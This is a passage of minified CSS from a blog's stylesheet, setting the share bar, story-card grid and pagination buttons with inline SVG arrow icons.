.icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 